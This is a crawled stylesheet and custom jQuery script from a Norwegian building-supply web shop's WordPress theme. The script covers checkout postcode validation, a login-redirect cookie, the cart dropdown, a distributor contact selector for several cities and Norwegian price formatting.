body.has_shop.has_jigoshop td.actions .button {
	margin-top:2px !important;
	margin-bottom:2px !important;
}
body.has_shop.has_woocommerce form.checkout_coupon .form-row {
	float:none;
	display:inline-block;
	vertical-align:middle;
}
body.jigoshop .quantity input.qty {
	height:14px;
	text-align:center;
	padding:7px 5px;
}
body.jigoshop .quantity input[type="button"] {
	height:30px;
	text-align:center;
	width:17px !important;
}
body.jigoshop .quantity input.plus, body.jigoshop .quantity input.minus {
	border-radius:0;
	background-color:#d8d8d8;
	background-image:-moz-linear-gradient(top,#e0e0e0,#ccc);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#e0e0e0),to(#ccc));
	background-image:-webkit-linear-gradient(top,#e0e0e0,#ccc);
	background-image:-o-linear-gradient(top,#e0e0e0,#ccc);
	background-image:linear-gradient(to bottom,#e0e0e0,#ccc);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe0e0e0', endColorstr='#ffcccccc', GradientType=0);
	padding:4px 5px;
	width:24px;
	border:1px solid #ccc;
	font-size:14px;
}
body.jigoshop .quantity input.plus:hover, body.jigoshop .quantity input.minus:hover {
	background-color:#d4d4d4;
	background-image:-moz-linear-gradient(top,#ccc,#e0e0e0);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ccc),to(#e0e0e0));
	background-image:-webkit-linear-gradient(top,#ccc,#e0e0e0);
	background-image:-o-linear-gradient(top,#ccc,#e0e0e0);
	background-image:linear-gradient(to bottom,#ccc,#e0e0e0);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcccccc', endColorstr='#ffe0e0e0', GradientType=0);
}
body.jigoshop .quantity input.qty {
	border:1px solid #ccc;
	border-left:none;
	border-right:none;
}
body.jigoshop .summary .cart { clear:none; }
body.jigoshop .nobr.alignright {
	float:none;
	margin:0;
}
body.jigoshop .nobr.alignright .button { margin:2px !important; }
body.jigoshop table.my_account_orders th, body.jigoshop table.my_account_orders td { vertical-align:middle; }
body.jigoshop table.my_account_orders th address, body.jigoshop table.my_account_orders td address { margin:0; }
body.jigoshop .addresses .title h3 {
	float:left !important;
	margin:0 0 20px 0;
}
body.jigoshop .addresses .title .edit { float:right; }
body.jigoshop a.pp_close { right:5px; }
body.jigoshop .info {
	border-radius:4px;
	padding:10px 10px 10px 45px;
	background:#eee;
	border:1px solid #ddd;
	box-shadow:0 2px 3px rgba(0,0,0,0.05);
	text-shadow:none;
	position:relative;
	line-height:28px;
	font-size:14px;
	margin:0 0 10px 0;
}
body.jigoshop .info a { color:#787878; }
body.jigoshop .info a:hover { color:#f46f04; }
body.jigoshop .info:before {
	position:absolute;
	left:10px;
	top:50%;
	margin-top:-14px;
	color:#787878;
	font-family:FontAwesome;
	content:"\f05a";
	font-size:24px;
	padding:0;
	height:auto;
	background:none;
	box-shadow:none;
	font-style:normal;
}
body.jigoshop table.shop_attributes { width:100%; }
body .info {
	background:none;
	box-shadow:none;
	padding:0;
	border:none;
	color:#000000;
}
body.has_jigoshop a.pp_close {
	right:5px !important;
	top:-5px !important;
}
body a.pp_close {
	top:-30px !important;
	right:-25px !important;
}
div.pp_woocommerce div.ppt { display:none !important; }
.loading {
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
}
.loading:before {
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
}
.widget .input-text {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	width:100%;
	height:22px;
}
@media (max-width: 767px) {
	.widget .input-text { width:50%; }
}
@media (max-width: 450px) {
	.widget .input-text { width:100%; }
}
.comment-form-rating .stars span a {
	white-space:nowrap;
	text-decoration:none !important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
	width:61px !important;
	padding-left:8px !important;
	text-align:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	border-radius:0 !important;
	height:35px;
}
body .content-holder .woocommerce-message::before { margin-top:-10px; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:22px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.btn {
	display:inline-block;
	font-family:'Open Sans';
	font-size:12px;
	line-height:14px;
	text-transform:uppercase;
	color:#fff !important;
	border-radius:4px;
	padding:10px 20px;
	font-weight:inherit;
	border:none;
	box-shadow:none;
	text-shadow:none;
	background:#bababa;
	text-decoration:none !important;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
.btn:hover, .btn:focus {
	background:#d56540;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
.btn:focus { text-decoration:none; }
.btn.active, .btn:active {
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn.disabled, .btn[disabled] {
	cursor:default;
	background-image:none;
	opacity:0.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.btn-large {
	padding:11px 19px;
	font-size:15px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
}
.btn-large [class^="icon-"], .btn-large [class*=" icon-"] { margin-top:4px; }
.btn-small {
	padding:2px 10px;
	font-size:10.2px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}
.btn-small [class^="icon-"], .btn-small [class*=" icon-"] { margin-top:0; }
.btn-mini [class^="icon-"], .btn-mini [class*=" icon-"] { margin-top:-1px; }
.btn-mini {
	padding:0 6px;
	font-size:9px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}
.btn-block {
	display:block;
	width:100%;
	padding-left:0;
	padding-right:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.btn-block + .btn-block { margin-top:5px; }
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width:100%; }
.btn-primary.active, .btn-warning.active, .btn-danger.active, .btn-success.active, .btn-info.active, .btn-inverse.active { color:rgba(255,255,255,0.75); }
.btn-warning {
	color:#fff;
	text-shadow:0 -1px 0 rgba(0,0,0,0.25);
	background-color:#faa732;
	background-image:-moz-linear-gradient(top,#fbb450,#f89406);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));
	background-image:-webkit-linear-gradient(top,#fbb450,#f89406);
	background-image:-o-linear-gradient(top,#fbb450,#f89406);
	background-image:linear-gradient(to bottom,#fbb450,#f89406);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f', endColorstr='#fff89406', GradientType=0);
	border-color:#f89406 #f89406 #ad6704;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#f89406;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	color:#fff;
	background-color:#f89406;
	*background-color:#df8505;
}
.btn-warning:active, .btn-warning.active { background-color:#c67605 \9; }
.btn-danger {
	color:#fff;
	text-shadow:0 -1px 0 rgba(0,0,0,0.25);
	background-color:#da4f49;
	background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));
	background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);
	background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);
	background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
	border-color:#bd362f #bd362f #802420;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#bd362f;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	color:#fff;
	background-color:#bd362f;
	*background-color:#a9302a;
}
.btn-danger:active, .btn-danger.active { background-color:#942a25 \9; }
.btn-success {
	color:#fff;
	text-shadow:0 -1px 0 rgba(0,0,0,0.25);
	background-color:#5bb75b;
	background-image:-moz-linear-gradient(top,#62c462,#51a351);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));
	background-image:-webkit-linear-gradient(top,#62c462,#51a351);
	background-image:-o-linear-gradient(top,#62c462,#51a351);
	background-image:linear-gradient(to bottom,#62c462,#51a351);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
	border-color:#51a351 #51a351 #387038;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#51a351;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	color:#fff;
	background-color:#51a351;
	*background-color:#499249;
}
.btn-success:active, .btn-success.active { background-color:#408140 \9; }
.btn-info {
	color:#fff;
	text-shadow:0 -1px 0 rgba(0,0,0,0.25);
	background-color:#49afcd;
	background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));
	background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);
	background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);
	background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
	border-color:#2f96b4 #2f96b4 #1f6377;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#2f96b4;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	color:#fff;
	background-color:#2f96b4;
	*background-color:#2a85a0;
}
.btn-info:active, .btn-info.active { background-color:#24748c \9; }
.btn-inverse {
	color:#fff;
	text-shadow:0 -1px 0 rgba(0,0,0,0.25);
	background-color:#363636;
	background-image:-moz-linear-gradient(top,#444,#222);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));
	background-image:-webkit-linear-gradient(top,#444,#222);
	background-image:-o-linear-gradient(top,#444,#222);
	background-image:linear-gradient(to bottom,#444,#222);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
	border-color:#222 #222 #000000;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#222;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	color:#fff;
	background-color:#222;
	*background-color:#151515;
}
.btn-inverse:active, .btn-inverse.active { background-color:#090909 \9; }
button.btn, input[type="submit"].btn {
	*padding-top:3px;
	*padding-bottom:3px;
}
button.btn::-moz-focus-inner, input[type="submit"].btn::-moz-focus-inner {
	padding:0;
	border:0;
}
button.btn.btn-large, input[type="submit"].btn.btn-large {
	*padding-top:7px;
	*padding-bottom:7px;
}
button.btn.btn-small, input[type="submit"].btn.btn-small {
	*padding-top:3px;
	*padding-bottom:3px;
}
button.btn.btn-mini, input[type="submit"].btn.btn-mini {
	*padding-top:1px;
	*padding-bottom:1px;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color:transparent;
	background-image:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.btn-link {
	border-color:transparent;
	cursor:pointer;
	color:#787878;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
.btn-link:hover, .btn-link:focus {
	color:#f46f04;
	text-decoration:underline;
	background-color:transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus {
	color:#333;
	text-decoration:none;
}


--- FILE ---
content_type: text/javascript
request_url: https://eliteprodukter.no/wp-content/themes/theme51311/js/custom-script.js?ver=1.0
body_size: 2800
content:
(function($) {
    $(function() {
		changeProductTableMobileView();
        
    	$('.shipping-calculator-form').show();
		$('#checkout-button-cart').click(function(){
			let postCode = $('#calc_shipping_postcode');
			if(!(parseInt(postCode.val().length) > 1)){
				postCode.css('border-color', 'red');
				new sweetAlert({
					icon: 'error',
					html:
						'Vennligst fyll inn postnr. for varelevering (4 siffer) i feltet ovenfor før du fortsetter bestilling.',
					showCloseButton: true
				}).then(function () {
					slideToZip()
				});
			}

		});

		function slideToZip()
		{
			$('html,body').animate({
				scrollTop: $(".shop_table").offset().top
			});
		}

		$('#calc_shipping_postcode').keyup(function(){
			$(this).css('border-color', '#ccc');
		});
		
				//Added redirect coocke
		if($('.woocommerce-result-count').hasClass('woocommerce-result-count') || $('.woocommerce-product-gallery').hasClass('woocommerce-product-gallery')){
		    let a = location.href;
		    setCookie('link_redirect', a, {secure: true, 'max-age': 3600});
		}else{
		    if($('.woocommerce-form.woocommerce-form-login').hasClass('woocommerce-form-login')){
		        
		    }else{
		        setCookie('link_redirect', 'false', {secure: true, 'max-age': 3600});
		    }
		}
		
		function setCookie(name, value, options = {}) {

            options = {
                path: '/',
                // при необходимости добавьте другие значения по умолчанию
                ...options
            };

            if (options.expires instanceof Date) {
                options.expires = options.expires.toUTCString();
            }

            let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

            for (let optionKey in options) {
                updatedCookie += "; " + optionKey;
                let optionValue = options[optionKey];
                if (optionValue !== true) {
                    updatedCookie += "=" + optionValue;
                }
            }

            document.cookie = updatedCookie;
        }

    	//Dropdown cart in header
		$('.cart-holder > h3').click(function(){
			if($(this).hasClass('cart-opened')) {
				$(this).removeClass('cart-opened').next().slideUp(300);
			} else {
				$(this).addClass('cart-opened').next().slideDown(300);
			}
		});
		//Popup rating content
		$('.star-rating').each(function(){
			rate_cont = $(this).attr('title');
			$(this).append('<b class="rate_content">' + rate_cont + '</b>');
		});
		//Fix contact form not valid messages errors
		jQuery(window).load(function() {
			jQuery('.wpcf7-not-valid-tip').live('mouseover', function(){
				jQuery(this).fadeOut();
			});

			jQuery('.wpcf7-form input[type="reset"]').live('click', function(){
				jQuery('.wpcf7-not-valid-tip, .wpcf7-response-output').fadeOut();
			});
		});

		/* Distributors page */
		$('.company-btn').change(function() {
			let city = $(this).attr('data-city'),
				classList;

			switch (city) {
				case 'Magnor':                                       
		      case 'Oslo':
				    $('.company-phone-advanced').remove();
					$('.company-name').html('Eliteprodukter AS');
					if (city === 'Oslo') {
						$('.company-address').html('avd. Oslo');
					} else {
						$('.company-address').html('Grensevegen 811, 2240 Magnor');
					}
					$('.company-phone').html('Mob. 90827998');
					$('.company-phone').attr('href', 'tel:9082799');
					$('.company-email').html('post@eliteprodukter.no');
					$('.company-email').attr('href', 'mailto:post@eliteprodukter.no');
					$('.company-email-2').hide();
					$('.company-site').html('www.eliteprodukter.no');
					$('.company-site').attr('href', 'https://www.eliteprodukter.no/');

					classList = $('.company-image').attr('class').split(/\s+/);
					$.each(classList, function(index, className) {
						if (className.substring(className.length - 4) === '-pic') {
							$('.company-image').removeClass(className);
						}
					});
					$('.company-image').addClass('eliteprodukter-pic');
					break;
                    
                case 'Torp':
				    $('.company-phone-advanced').remove();
					$('.company-name').html('Byggutsalget AS');
					$('.company-address').html('Strykerveien 3, 1658 Torp');
					$('.company-phone').html('Tlf. 40 23 74 70');
					$('.company-phone').attr('href', 'tel:+40237470');
					$('.company-email').html('salg@byggutsalget.no ');
					$('.company-email').attr('href', 'mailto:salg@byggutsalget.no ');
					$('.company-site').html('www.byggutsalget.no');
					$('.company-site').attr('href', 'https://byggutsalget.no/');

					classList = $('.company-image').attr('class').split(/\s+/);
					$.each(classList, function(index, className) {
						if (className.substring(className.length - 4) === '-pic') {
							$('.company-image').removeClass(className);
						}
					});
					$('.company-image').addClass('torp-pic');
					break;

				case 'Arendal':
				    $('.company-phone-advanced').remove();
					$('.company-name').html('Grundes Byggshop AS');
					$('.company-address').html('Stoaveien 10, 4848 Arendal');
					$('.company-phone').html('37 02 55 55');
					$('.company-phone').attr('href', 'tel:+4737025555');
					$('.company-email').html('g-bygg@online.no');
					$('.company-email').attr('href', 'mailto:g-bygg@online.no');
					$('.company-email-2').hide();
					$('.company-site').html('www.grundesbyggshop.no');
					$('.company-site').attr('href', 'http://www.grundesbyggshop.no/');

					classList = $('.company-image').attr('class').split(/\s+/);
					$.each(classList, function(index, className) {
						if (className.substring(className.length - 4) === '-pic') {
							$('.company-image').removeClass(className);
						}
					});
					$('.company-image').addClass('grundesbyggshop-pic');
					break;

				case 'Bergen':
				    $('.company-phone-advanced').remove();
					$('.company-name').html('Tak og ventilasjon AS');
					$('.company-address').html('Fanavegen 39, 5221 Nesttun');
					$('.company-phone').html('Tlf. 55 11 69 63');
					$('.company-phone').attr('href', 'tel:+4755116963');
					$('.company-email').html('butikk@takogventilasjon.no');
					$('.company-email').attr('href', 'mailto:butikk@takogventilasjon.no');
					$('.company-email-2').show();
					$('.company-email-2').html('jorgen@takogventilasjon.no');
					$('.company-email-2').attr('href', 'mailto:jorgen@takogventilasjon.no');
					$('.company-site').html('www.takogventilasjon.no');
					$('.company-site').attr('href', 'https://www.takogventilasjon.no/');

					classList = $('.company-image').attr('class').split(/\s+/);
					$.each(classList, function(index, className) {
						if (className.substring(className.length - 4) === '-pic') {
							$('.company-image').removeClass(className);
						}
					});
					$('.company-image').addClass('takogventilasjon-pic');
					break;

				case 'Kopervik':
				    $('.company-phone-advanced').remove();
					$('.company-name').html('Bygnes Bygg AS');
					$('.company-address').html('Bygnesvegen 50, 4250 Kopervik');
					$('.company-phone').html('Tlf. 52 85 18 00');
					$('.company-phone').attr('href', 'tel:+4752851800');
					$('.company-email').html('post@bygnesbygg.no');
					$('.company-email').attr('href', 'mailto:post@bygnesbygg.no');
					$('.company-site').html('www.bygnesbygg.no');
					$('.company-site').attr('href', 'https://bygnesbygg.no/');

					classList = $('.company-image').attr('class').split(/\s+/);
					$.each(classList, function(index, className) {
						if (className.substring(className.length - 4) === '-pic') {
							$('.company-image').removeClass(className);
						}
					});
					$('.company-image').addClass('bygnes-bygg-pic');
					break;

				case 'Oslo-2':
				    $('.company-phone-advanced').remove();
					$('.company-name').html('Oslo Tak og Byggevarer AS / Oslo Bygg Teknikk AS');
					$('.company-address').html('Stålfjæra 14, 0975 Oslo');
					$('.company-phone').html('');
					$('.info-heading').last().after('<div class="company-phone-advanced"><a class="company-phone-advanced" href="tel:45417355">Tlf. 454 17 355</a> / <a class="company-phone-secondary" href="tel:40225590">402 25 590</a><div>');
					// $('.company-phone').html('Tlf. 402 25 590');
					// $('.company-phone').attr('href', 'tel:40225590');
					$('.company-email').html('postbyggteknikk@gmail.com');
					$('.company-email').attr('href', 'mailto:postbyggteknikk@gmail.com');
					$('.company-email-2').hide();
					$('.company-site').html('www.oslobyggevarer.no');
					$('.company-site').attr('href', 'http://oslobyggevarer.no/');

					classList = $('.company-image').attr('class').split(/\s+/);
					$.each(classList, function(index, className) {
						if (className.substring(className.length - 4) === '-pic') {
							$('.company-image').removeClass(className);
						}
					});
					$('.company-image').addClass('oslo-bygg-teknik-pic');
					break;
			}
		});

		$( document ).on( 'added_to_cart', function() {
			let wcptTable = $('.wcpt-table');

			if ( wcptTable.length ) {
				let windowWidth = window.innerWidth,
					scroll = windowWidth >= 767
						? wcptTable.offset().top - 70
						: wcptTable.offset().top;

				$( 'html, body' ).animate( {
					scrollTop: scroll
				}, 1000 );
			}
		} );

     	$( window ).resize(function () {
			changeProductTableMobileView();
		});
    });
})(jQuery);

jQuery(function ($) {
    $('body').on('change', '#corporation-customer', function () {
        let isChecked = $(this).prop('checked');

        $('#private-customer').prop('checked', !isChecked);

        if (isChecked) {
            $('#company-name-text').show();
            $('#company-nr-text').show();
            $('#private-name-text').hide();
            $('#private-nr-text').hide();
        } else {
            $('#company-name-text').hide();
            $('#company-nr-text').hide();
            $('#private-name-text').show();
            $('#private-nr-text').show();
        }
    });

    $('body').on('change', '#private-customer', function () {
        let isChecked = $(this).prop('checked');

        $('#corporation-customer')
            .prop('checked', !isChecked)
            .trigger('change');
    });

});

function formatAmountToNumeric(amount) {
	return +amount.split(' ').join('').split(',').join('.');
}

function formatAmountToNorwegian(amount) {
	if (amount % 1 === 0) {
		amount = amount.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ' ');
		amount += ',00';
		return amount;
	} else {
		amount = amount.toFixed(2);
		let parts = amount.split(".");
		parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ' ');
		amount = parts.join(",");
		return amount;
	}
}

function changeProductTableMobileView() {
	if ( $('.wcpt-table').length && $( window ).width() < 500 ) {
		$('.wcpt-button-label .wcpt-text').each(function() {
			$(this).removeClass();
			$(this).html('');
			$(this).addClass('xoo-wsc-bki xoo-wsc-icon-basket1');
		})
	}
}